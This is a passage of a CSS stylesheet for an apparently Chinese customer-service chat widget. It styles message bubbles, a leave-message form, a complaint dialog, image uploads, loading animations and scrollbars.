    line-height: 40px;
    color: white;
    font-size: 13px;
}

.ask_btn {
    text-align: center;
    margin-top: 10px;
}

.ask_btn button {
    width: 80px;
    height: 30px;
    border-radius: 3px;
    margin: 0 5px 5px;
    border: none;
    outline: none;
    position: relative;
    top: 10px;
}

.ask_btn button:nth-child(2) {
    color: white;
}

.ask_btn button:nth-child(1) {
    background: white;
    border: 1px solid gainsboro;
    color: #515a71;
}

.ask_btn #ask_cancel_msg {
    color: white;
}

.chat_textarea:empty::before {
    content: attr(placeholder);
    /* element attribute*/
    /*content: 'this is content';*/
    color: gray;
}

/*焦点时内容为空*/

.chat_textarea:focus::before {
    content: none;
}

.sex_choose {
    display: inline-block;
    width: 10px;
    height: 10px;
    border: 2px solid gainsboro;
    border-radius: 50%;
    margin-left: 10px;
    margin-right: 5px;
}

.sex_choose_choose {
    background: black;
}

.ask_alert {
    position: fixed;
    top: 0px;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: 150px;
    height: 35px;
    border-radius: 4px;
    background: rgba(0, 0, 0, 0.5);
    color: white;
    display: none;
    -webkit-box-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
    font-size: 13px;
}

.ask_alert_img {
    font-size: 15px;
    margin-right: 10px;
}

.complaint_alert {
    position: fixed;
    top: 0px;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: 150px;
    height: 35px;
    border-radius: 4px;
    background: rgba(0, 0, 0, 0.5);
    color: white;
    display: none;
    -webkit-box-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
    font-size: 13px;
}

.complaint_alert_img {
    font-size: 15px;
    margin-right: 10px;
}

#userProgress {
    width: 200px;
    height: 10px;
}

#userProgress_line {
    height: 10px;
    width: 200px;
    background: #d9dce0;
    border-radius: 10px;
}

#userProgress_line span {
    display: block;
    width: 0;
    height: 10px;
    opacity: 0.6;
    margin-left: 0 !important;
    border-radius: 10px;
}

.video_box {
    width: 250px;
    height: 150px;
    position: relative;
    background: black;
}

.kuaizhi_audio {
    width: 250px;
    height: 150px;
}

.play_video {
    width: 75px;
    height: 75px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto !important;
    z-index: 3;
}

.bigVideo {
    width: 1000px;
    height: 600px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    background: black;
}

.map {
    width: 200px;
    height: 150px;
    border-radius: 5px;
    overflow: hidden;
}

.map a {
    color: white;
    text-decoration: none;
}

.map h2 {
    font-size: 14px;
    font-family: -apple-system, "SF UI Text", "Helvetica Neue", Arial, "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei", "WenQuanYi Zen Hei", sans-serif;
    font-weight: 400;
    line-height: 30px;
    color: #333333;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    height: 30px;
    width: 200px;
}

.map p {
    height: 25px;
    font-size: 12px;
    font-family: -apple-system, "SF UI Text", "Helvetica Neue", Arial, "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei", "WenQuanYi Zen Hei", sans-serif;
    font-weight: 400;
    color: rgb(107, 107, 107);
    line-height: 25px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 200px;
}

.map img {
    width: 200px;
    margin-left: 0;
    margin-right: 0;
}






.leaveMsg_mask {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    height: calc(100% - 45px);
    background: #f5f5f5;
    z-index: 111;
    display: none;
}

.leaveMsg_mask_box {
    width: 240px;
    height: 230px;
    border-radius: 6px;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    text-align: center;
}

.leaveMsg_mask_icon {
    width: 100px;
    height: 100px;
    margin: 10px auto;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
}

.leaveMsg_mask_icon .icon {
    width: 50px;
    height: auto;

}

.leave_mask_close {
    position: absolute;
    top: 11px;
    right: 11px;
    width: 12px;
    height: 12px;
    font-size: 11px;
    color: #333333;
}

.leaveMsg_mask_box_img {
    width: 80px;
    height: 80px;
    margin: 40px auto 20px;
    position: relative;
}

.leaveMsg_mask_box_img img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    z-index: 100;
}

.leaveMsg_mask_box_img section {
    width: 60px;
    height: 60px;
    background: rgba(249, 88, 76, 1);
    border-radius: 30px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    z-index: 99;
}

.leaveMsg_mask_box_img span {
    width: 80px;
    height: 60px;
    background: rgba(249, 88, 76, 1);
    position: absolute;
    z-index: 3;
    border-radius: 100%;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    opacity: 0.3;
}

.leaveMsg_mask_box_img_span1 {
    -webkit-transform: rotateZ(30deg);
    transform: rotateZ(30deg);
}

.leaveMsg_mask_box_img_span2 {
    -webkit-transform: rotateZ(100deg);
    transform: rotateZ(100deg);
}

.leaveMsg_mask_box_img_span3 {
    -webkit-transform: rotateZ(70deg);
    transform: rotateZ(70deg);
}

.leaveMsg_mask_box_img_span4 {
    -webkit-transform: rotateZ(80deg);
    transform: rotateZ(80deg);
}

.leaveMsg_mask_box_img_span5 {
    -webkit-transform: rotateZ(150deg);
    transform: rotateZ(150deg);
}

.leaveMsg_mask_box p {
    margin-bottom: 10px;
    font-size: 14px;
    color: #555555;
}

.leaveMsg_mask_box input {
    width: 210px;
    height: 30px;
    background: rgba(249, 88, 76, 1);
    border-radius: 4px;
    font-size: 12px;
    color: #FFFFFF;
    border: none;
    outline: none;
}

#sendPic {
    display: none;
}

#auth {
    line-height: 20px;
    font-size: 12px;
    background: rgba(255, 255, 255, 0.2);
    color: white;
    width: 50px;
    height: 20px;
    border: 1px solid white;
    text-align: center;
    border-radius: 3px;
    display: none;
    margin-left: 10px;
}

#beta {
    line-height: 20px;
    font-size: 12px;
    background: rgba(255, 255, 255, 0.2);
    color: white;
    width: 50px;
    height: 20px;
    border: 1px solid white;
    text-align: center;
    border-radius: 3px;
    display: none;
    margin-left: 10px;
}

.askmsg {
    background: white;
    margin: -11px;
    box-shadow: 0px 0px 15px rgb(0 0 0 / 5%);
    width: 200px !important;
    border: 1px solid #f1f2f3;
}

.askmsg li {
    list-style: none;
    color: black;
    height: 25px;
    line-height: 25px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    -webkit-box-align: center;
    align-items: center;
    color: #333333;
    margin-top: 5px;
    margin-bottom: 5px;
    font-size: 12px;
}

.askmsg li i {
    margin-right: 10px;
}

.askmsg li img {
    width: 15px;
    height: 15px;
    margin-left: 13px;
    margin-right: 10px;
}

.askmsg li span {
    margin-left: 5px;
    display: inline-block;
    min-width: 40px;
    color: #333333 !important;
}

.chat_user div .ask_title {
    margin: -12px -10px;
    color: white !important;
    /*line-height: 35px;*/
    font-size: 12px;
    height: 35px;
    padding: 0 !important;
    border-radius: 4px 4px 0 0 !important;
    display: -webkit-box;
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-border-radius: 4px 4px 0 0 !important;
    -moz-border-radius: 4px 4px 0 0 !important;
    -ms-border-radius: 4px 4px 0 0 !important;
    -o-border-radius: 4px 4px 0 0 !important;
}

.ask_title i {
    margin-left: 12px;
    margin-right: 5px;
}

.ask_talkbox {
    margin-left: -10px;
    margin-right: -20px;
    margin-bottom: -20px;
}

.ask_talkbox ul {
    padding-top: 10px;
    padding-bottom: 10px;
}

.ask_talkbox article {
    margin-left: -15px;

}

.ask_talkbox article .leaveMsg_show_textarea {
    margin-left: 13px;
    margin-right: 13px;
    text-indent: 22px;
}

.seeaskmsg {
    color: #999999 !important;
    text-align: center;
    padding: 0 !important;
    height: 30px;
    line-height: 20px;
}

.sendAskMsg {
    height: 30px;
    width: 170px;
    background: #f9f9f9;
    border-radius: 15px;
    overflow: hidden;
    display: none;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    position: absolute;
    bottom: 230px;
    left: 0;
    right: 0;
    z-index: 7;
    margin: auto;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    -ms-border-radius: 15px;
    -o-border-radius: 15px;
}

.sendAskMsg span {
    display: -webkit-box;
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    width: 170px;
    height: 30px;
    background: #F1F2F5;
    color: #515a71;
    font-size: 12px;
    text-align: center;
    line-height: 30px;
    border-radius: 30px;
    cursor: pointer;
}

.sendAskMsg span i {
    color: #14c672;
    margin-right: 5px;
}

.chat_warning,
.chat_auth {
    width: 96%;
    /* height: 35px; */
    background: rgba(249, 212, 210, 0.7);
    line-height: 20px;
    padding: 7px 2%;
    font-size: 12px;
    font-weight: 400;
    color: #f9584c;
    position: relative;
    top: 0px;
    left: 0px;
    z-index: 3;
    display: none;
}

.chat_warning {
    display: block;
}

.chat_chatbody_warp .warning_icon {
    font-size: 15px;
    /* margin-left: 10px; */
    margin-right: 7px;
    float: left;
}

.chat_chatbody_warp .warning_close {
    font-size: 12px;
    float: right;
    margin-right: 5px;
}

.kuaizhi_btnClick {
    width: 70px;
    height: 70px;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 10;
}

.kuaizhi_MBbtnClick {
    width: 20px;
    height: 20px;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 10;
}

.sk-folding-cube {
    margin: 40px auto;
    width: 40px;
    height: 40px;
    position: relative;
    -webkit-transform: rotateZ(45deg);
    transform: rotateZ(45deg);
}

.sk-folding-cube .sk-cube {
    float: left;
    width: 48%;
    height: 48%;
    margin: 1%;
    position: relative;
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.sk-folding-cube .sk-cube:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #f9584c;
    -webkit-animation: sk-foldCubeAngle 1.6s infinite linear both;
    animation: sk-foldCubeAngle 1.6s infinite linear both;
    -webkit-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
}

.sk-folding-cube .sk-cube2 {
    -webkit-transform: scale(1.1) rotateZ(90deg);
    transform: scale(1.1) rotateZ(90deg);
}

.sk-folding-cube .sk-cube3 {
    -webkit-transform: scale(1.1) rotateZ(180deg);
    transform: scale(1.1) rotateZ(180deg);
}

.sk-folding-cube .sk-cube4 {
    -webkit-transform: scale(1.1) rotateZ(270deg);
    transform: scale(1.1) rotateZ(270deg);
}

.sk-folding-cube .sk-cube2:before {
    background-color: #f9ed4c;
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s;
}

.sk-folding-cube .sk-cube3:before {
    background-color: #6cff7f;
    -webkit-animation-delay: 0.6s;
    animation-delay: 0.6s;
}

.sk-folding-cube .sk-cube4:before {
    background-color: #4cb3f8;
    -webkit-animation-delay: 0.9s;
    animation-delay: 0.9s;
}

@-webkit-keyframes sk-foldCubeAngle {

    0%,
    10% {
        -webkit-transform: perspective(140px) rotateX(-180deg);
        transform: perspective(140px) rotateX(-180deg);
        opacity: 0;
    }

    25%,
    75% {
        -webkit-transform: perspective(140px) rotateX(0deg);
        transform: perspective(140px) rotateX(0deg);
        opacity: 1;
    }

    90%,
    100% {
        -webkit-transform: perspective(140px) rotateY(180deg);
        transform: perspective(140px) rotateY(180deg);
        opacity: 0;
    }
}

@keyframes sk-foldCubeAngle {

    0%,
    10% {
        -webkit-transform: perspective(140px) rotateX(-180deg);
        transform: perspective(140px) rotateX(-180deg);
        opacity: 0;
    }

    25%,
    75% {
        -webkit-transform: perspective(140px) rotateX(0deg);
        transform: perspective(140px) rotateX(0deg);
        opacity: 1;
    }

    90%,
    100% {
        -webkit-transform: perspective(140px) rotateY(180deg);
        transform: perspective(140px) rotateY(180deg);
        opacity: 0;
    }
}

.load_mask {

    background-color: white;
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 100000000;

}



.load_mask>div {

    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    height: 70px;
    width: 70px;
    border-radius: 50px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    -ms-border-radius: 50px;
    -o-border-radius: 50px;
}

.load_mask img {

    position: absolute;
    top: 0;
    bottom: -2px;
    left: 0;
    right: 0;
    margin: auto;
    width: 50px;
    height: 50px;

}


.load_mask>section {

    position: absolute;
    bottom: -90px;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    height: 30px;
    font-size: 13px;
    text-align: center;
    width: 100%;
    color: #333333;
}

.load_mask>section span {

    display: inline-block;
    width: 2px;
    height: 2px;
    border-radius: 3px;
    background-color: #333333;
    margin-left: 4px;
}

.kuaizhi_load_mask {

    background-color: white;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 10009;
    box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px;
}

.kuaizhi_load_mask>div {

    position: absolute;
    top: -20px;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    height: 70px;
    width: 70px;
    border-radius: 40px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    -ms-border-radius: 50px;
    -o-border-radius: 50px;
}

.kuaizhi_load_mask img {

    position: absolute;
    top: 0;
    bottom: -3px;
    left: 0;
    right: 0;
    margin: auto;
    width: 50px;
    height: 50px;


}

.kuaizhi_load_mask>section {

    position: absolute;
    bottom: -80px;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    height: 30px;
    font-size: 13px;
    text-align: center;
    width: 100%;
    color: #333333;
}

.kuaizhi_load_mask>section span {

    display: inline-block;
    width: 2px;
    height: 2px;
    border-radius: 3px;
    background-color: #333333;
    margin-left: 4px;
}

.kuaizhi_chat_body input[type=button]:active {
    opacity: 0.8;
}

.kuaizhi_chat_body i:active {
    opacity: 0.8;
}

input[type="button"],
input[type="submit"],
input[type="reset"] {
    -webkit-appearance: none;
}


/* .kz_chat {
    transition: 0.4s;
} */

.cCard {
    margin: 0 !important;
    position: static !important;
    width: 100%;
}

#ask_content_msg {
    height: auto;
    color: #333333 !important;
}

.ask_box_msg {
    display: none;
}

.chat_body_pass {
    width: 100%;
    background: white;
    height: calc(100% - 45px);
    position: absolute;
    bottom: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 20px;
    color: #3F4150;
    display: none;
    z-index: 200;
}

.chat_body_pass div {
    text-align: center;
}

.chat_body_pass div img {
    width: 100px;
    height: auto;
    margin-bottom: 20px;
}

.chat_body_pass div p {
    width: 70%;
    margin: auto;
}

.alertMessage {
    /* clear: both; */
    float: left;
    width: auto;
    margin: auto;
    padding: 10px;
    margin: 0 20px 10px;
    font-size: 13px;
    color: rgba(143, 143, 143, 1);
    line-height: 20px;
}

.alertMessage a {
    cursor: pointer;
    margin-left: 20px;
    color: #2998FF
}

#kuaizhiNum {
    display: none;
    width: 15px;
    height: 15px;
    color: white;
    background: red;
    line-height: 15px;
    text-align: center;
    font-size: 12px;
    left: 10px;
    position: absolute;
    top: 10px;
    border-radius: 10px;
    z-index: 100;
}

.complaint_box {
    position: absolute;
    top: 50px;
    right: 0;
    z-index: 10;
    width: 100px;
    background: rgba(255, 255, 255, 1);
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 6px;
}

.complaint_box>ul li {
    font-size: 13px;
    color: #262626;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

.complaint_box>ul li a {
    color: white;
    width: 25px;
    height: 25px;
    border-radius: 15px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right: 10px;
}

.complaint_box>ul li a i {
    font-size: 12px;
}

.complaint_box>ul li:nth-child(1) a {
    background: #33D59A
}

.complaint_box>ul li:nth-child(2) a {
    background: #FF5754
}

.complaint_box {
    display: none;
}


/*滚动条样式*/


/*滚动条凹槽的颜色，还可以设置边框属性*/
.companyComplaint_mask ::-webkit-scrollbar-track-piece {
    background-color: #f8f8f8;
}
/*滚动条的宽度*/
.companyComplaint_mask ::-webkit-scrollbar {
    width: 5px;
    height: 5px;
}
/*滚动条的设置*/
.companyComplaint_mask ::-webkit-scrollbar-thumb {
    background-color: #e6e6e6;
    background-clip: padding-box;
    min-height: 10px;
}

.companyComplaint_mask ::-webkit-scrollbar-thumb:hover {
    background-color: #bbb;
}

.companyComplaint_mask {
    position: absolute;
    width: 330px;
    height: 500px;
    right: 0;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    z-index: 19950111;
    background: white;
    overflow: auto;
    border-radius: 4px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.16);
    display: none;
}

.companyComplaint_mask_title {
    width: 100%;
    height: 40px;
    background: rgba(254, 254, 254, 1);
    box-shadow: 0px 1px 0px 0px rgba(245, 245, 245, 1);
    position: relative;
    line-height: 40px;
    text-align: center;
    font-size: 15px
}

.companyComplaint_mask_title i {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 15px;
    font-size: 15px;
}

.companyComplaint_mask_content {
    height: 400px;
    overflow: auto;
}

.companyComplaint_mask_content>div {
    width: 90%;
    margin: auto;
}

.companyComplaint_mask_content h2 {
    font-size: 15px;
    color: rgba(81, 90, 113, 1);
    margin-top: 0;
    margin-bottom: 0;
    height: 40px;
    line-height: 40px;
}

.companyComplaint_mask_content h3 {
    font-size: 13px;
    font-weight: 400;
    color: rgba(192, 192, 192, 1);
    margin-top: 10px;
    margin-bottom: 0;
}

.companyComplaint_mask_content select {
    width: 100%;
    height: 40px;
    background: rgba(250, 250, 250, 1);
    border-radius: 10px;
    border: none;
    text-indent: 15px;
    font-size: 15px;
    outline: none;
    -webkit-appearance: none;
}

.companyComplaint_mask_content .companyComplaint_mask_list {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-top: 15px;
    margin-bottom: 15px;
}

.companyComplaint_mask_list input[type=text] {
    width: 80%;
    font-size: 15px;
    height: 40px;
    text-indent: 15px;
    border: none;
    outline: none;
    background: rgba(250, 250, 250, 1);
    font-size: 15px;
}

.companyComplaint_mask_content textarea {
    width: calc(100% - 30px);
    height: 100px;
    background: rgba(250, 250, 250, 1);
    border-radius: 10px;
    border: none;
    outline: none;
    font-size: 15px;
    padding: 15px;
    resize: none;
    margin-top: 15px;
}

.companyComplaint_mask_submit {
    width: 90%;
    margin: auto;
    height: 40px;
}

.companyComplaint_mask_submit input {
    margin-top: 10px;
    width: 100%;
    height: 40px;
    background: rgba(247, 59, 66, 1);
    border-radius: 4px;
    color: white;
    font-size: 15px;
    border: none;
    outline: none;
    cursor: pointer;
}

.updata_img_box {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
}

.updata_img_box div {
    width: 50%;
    height: 100px;
    position: relative;
    background: url('../img/updataImg.png') no-repeat;
    background-size: 95% 90px;
    background-position: center;
}

.updata_img_box div img {
    width: 95%;
    height: 90px;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    background-color: #eaeaee;
}

.updata_img_box div span {
    display: block;
    width: 20px;
    height: 20px;
    border-radius: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 10;
    background: red;
    color: white;
}

.updata_img_box div span i {
    font-size: 12px;
}

.companyComplaint_mask_message {
    font-size: 15px;
    line-height: 20px;
}

.askbefore_bigBox {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 200;
    display: flex;
    align-items: center;
    justify-content: center;
    overflow: auto;
    display: none;
    background-color: rgba(0, 0, 0, 0.7);
}

.askbefore_mask {
    width: 300px;
    max-height: 500px;
    background-color: #fefefe;
    box-shadow: 0 0 2px rgb(0 0 0 / 20%);
    padding-bottom: 15px;
    border-radius: 6px;
    overflow: hidden;

}

.askbefore_title {
    /* width: 300px; */
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 15px;
    color: #515a71;
    position: relative;
}

.askbefore_title span {
    display: block;
    margin: auto;
    line-height: initial;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.askbefore_title i {
    font-size: 0.5rem;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 1rem;
    margin: auto;
}

.askbefore_mask div {
    padding-left: 15px;
    padding-right: 15px;
}

.askbefore_msg {
    width: 300px;
    margin: auto;
    padding-top: 10px;
    padding-bottom: 10px;
    font-size: 13px;
}

.askbefore_btn {
    width: 300px;
    text-align: center;
    margin-top: 20px;
    margin: auto;
    padding-bottom: 40px;
}

.askbefore_btn button {
    width: 100%;
    height: 40px;
    color: white;
    border: none;
    outline: none;
    border-radius: 5px;
    font-size: 13px;
}

.askbefore_box {
    width: 300px;
    max-height: 350px;
    margin: auto;
    overflow: auto;
}

.askbefore_box ul li {
    list-style: none;
    padding-top: 5px;
    padding-bottom: 5px;
}

.askbefore_box ul li span {
    color: red;
}

.askbefore_box ul li input,
.askbefore_box ul li select {
    width: 100%;
    height: 35px;
    border: 1px solid #eaeaee;
    outline: none;
    margin-top: 5px;
    text-indent: 10px;
    background-color: #f8f8f8;
    border-radius: 5px;
}

.askbefore_box ul li textarea {
    width: 100%;
    height: 70px;
    border: 1px solid #eaeaee;
    outline: none;
    margin-top: 5px;
    text-indent: 10px;
    background-color: #f8f8f8;
    border-radius: 5px;
}

.askbefore_box ul li h3 {
    font-size: 13px;
    font-weight: 500;
}

/*css主要部分的样式*/
/*定义滚动条宽高及背景，宽高分别对应横竖滚动条的尺寸*/

.chat_body_right::-webkit-scrollbar,
.askbefore_box::-webkit-scrollbar {
    width: 5px;
    /*对垂直流动条有效*/
    height: 5px;
    /*对水平流动条有效*/
}

/*定义滚动条的轨道颜色、内阴影及圆角*/
.chat_body_right::-webkit-scrollbar-track,
.askbefore_box::-webkit-scrollbar-track {
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
}


/*定义滑块颜色、内阴影及圆角*/
.chat_body_right::-webkit-scrollbar-thumb,
.askbefore_box::-webkit-scrollbar-thumb {
    background-color: #e6e6e6;
}

/*定义两端按钮的样式*/

/*定义右下角汇合处的样式*/
.chat_body_right::-webkit-scrollbar-corner,
.askbefore_box::-webkit-scrollbar-corner {
    background: khaki;
}

.chat_guide ul li {
    /* width: 100%; */
    list-style: none;
    display: flex;
    align-items: center;
    min-height: 30px;
    border-bottom: 1px solid #f5f5f5;
    cursor: pointer;
}

.chat_guide p {
    cursor: pointer;
    color: #298df8;
}

.chat_guide ul li span {
    display: inline-block;
    width: 10px;
    height: 10px;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
    border: 1px solid #797979;
    margin-right: 10px;
}

.chatAskmsgContent {
    width: 250px;
    background: white;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    overflow: hidden;
    padding-bottom: 10px;
}

.chat_service section div:nth-child(2) .chatAskmsgContentTitle {
    height: 35px;
    width: 250px;
    line-height: 35px;
    text-align: center;
    color: white;
    font-size: 14px;
}

.ask_content_content {
    margin-top: 10px;
    margin-bottom: 10px;
}

.ask_content_content ul li {
    width: 85%;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: space-around;
    height: 40px;

}

.ask_content_content ul li div:nth-child(1) {
    width: 25px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.ask_content_content ul li div:nth-child(1) i {
    margin-right: 5px;
    font-size: 16px;
}

.ask_content_content ul li div:nth-child(2) input {
    width: 200px;
    height: 30px;
    border: 1px solid #e5e5e5;
    font-size: 12px;
    outline: none;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    text-indent: 5px;
    background: #f7f7f7;
}

.updataAsk_content_content {
    width: 150px;
    margin: auto;
    display: block;
    height: 30px;
    margin-top: 10px;
    font-size: 12px;
    border: none;
    outline: none;
    color: white;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
}

#chatAskmsg {
    /* display: none; */
}

.chat_service div .leave_msg_box {
    width: 210px !important;
    background: #FFFFFF;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    overflow: hidden;
    padding-bottom: 15px;
}

.chat_service div .leave_title {
    width: 100%;
    height: 35px;
    font-size: 12px;
    font-family: -apple-system, "SF UI Text", "Helvetica Neue", Arial, "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei", "WenQuanYi Zen Hei", sans-serif;
    font-weight: 400;
    color: #FFFFFF;
    display: flex;
    align-items: center;
    justify-content: center;
}

.chat_service div .updata_leave_btn {
    width: 178px;
    height: 34px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    font-size: 14px;
    font-family: -apple-system, "SF UI Text", "Helvetica Neue", Arial, "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei", "WenQuanYi Zen Hei", sans-serif;
    font-weight: 400;
    color: #FFFFFF;
    border: none;
    outline: none;
    display: block;
    margin: auto;
    cursor: pointer;
}

/* .kuaizhi_chat_input {
    position: relative;
} */

.ShortcutOptions {
    height: 30px;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    background: white;
    display: none;
    border-top: 1px solid #f1f2f3;
}



.ShortcutOptions ul {
    width: max-content;
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: flex-start;
}

.ShortcutOptions ul li {
    list-style: none;
    padding: 2px 8px;
    font-size: 12px;
    color: #515A71;
    background-color: #f7f7f7;
    border: 1px solid #E3E3E3;
    margin-left: 10px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    cursor: pointer;
    float: left;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    white-space: pre;
}


.ShortcutOptions div span {
    margin-left: 3px;
    margin-right: 3px;
}

.ShortcutOptions div span:nth-child(2) {
    display: block;
    width: 0px;
    height: 0px;
    border: 6px solid #858585;
    border-top-color: transparent;
    border-bottom-color: transparent;
    border-left-color: #858585;
    border-right-color: transparent;
}

.ShortcutOptions div span:nth-child(1) {
    display: block;
    width: 0px;
    height: 0px;
    border: 6px solid #858585;
    border-top-color: transparent;
    border-bottom-color: transparent;
    border-left-color: transparent;
    border-right-color: #858585;
}

.ShortcutOptions>div:nth-child(2) {
    width: 30px;
    cursor: pointer;
    height: 25px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-left: 0px;
}

.ShortcutOptions>div:nth-child(1) {
    /* width: 500px; */
    width: calc(100% - 30px);
    height: 30px;
    overflow-x: hidden;
    overflow-y: hidden;

}

.chat_loading {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    height: 20px;
    margin-left: 0 !important;
}

.chat_loading i {
    display: inline-block;
    width: 6px;
    height: 6px;
    margin-right: 5px;
    border-radius: 50%;
    background: rgb(49, 49, 49);
    -webkit-animation: load 1.2s ease infinite;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
}

.chat_loading i:nth-child(1) {
    -webkit-animation-delay: 0.3s;
}

.chat_loading i:nth-child(2) {
    -webkit-animation-delay: 0.6s;
}

.chat_loading i:nth-child(3) {
    -webkit-animation-delay: 0.9s
}


@-webkit-keyframes load {
    0% {
        opacity: 1;
    }

    100% {
        opacity: 0;
    }
}

#chat_entering {
    display: none;
    margin-bottom: 30px;
}

#leaveMsg_box {
    display: none;
}

.chat_service div .leaveInput {
    display: flex;
    width: 180px !important;
    height: 30px;
    background: #FFFFFF;
    border: 1px solid #EFEFEF;
    border-radius: 4px;
    margin: 5px auto;
}

.chat_service div .leaveInput section i {
    font-size: 12px;
    color: #AEB2BB;
    margin-left: 10px;
}

.chat_service div .leaveInput section {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    width: 40px;
}

.chat_service div .leaveInput section img {
    max-width: 14px;
    max-height: 14px;
}

.chat_service div .leaveInput input {
    width: 150px;
    height: 30px;
    border: none;
    outline: none;
}

.leaveMsg_show_input i {
    font-size: 12px;
    color: #AEB2BB;
    margin-left: 13px;
}





.leaveText {
    display: flex;
    width: 180px;
    min-height: 70px;
    background: #FFFFFF;
    border: 1px solid #EFEFEF;
    border-radius: 4px;
    margin: 5px auto;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
}

.leaveText textarea {
    width: 100%;
    height: 70px;
    border: none;
    outline: none;
    resize: none;
    font-family: -apple-system, "SF UI Text", "Helvetica Neue", Arial, "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei", "WenQuanYi Zen Hei", sans-serif;
    padding: 10px;
}

.choose_sex {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    float: left;
}

.openLeave {
    width: 100px;
    height: 25px;
    border: 1px solid lightgray;
    font-size: 14px;
    text-align: center;
    color: #262626;
    background: none;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    line-height: 25px;
    display: none;
}

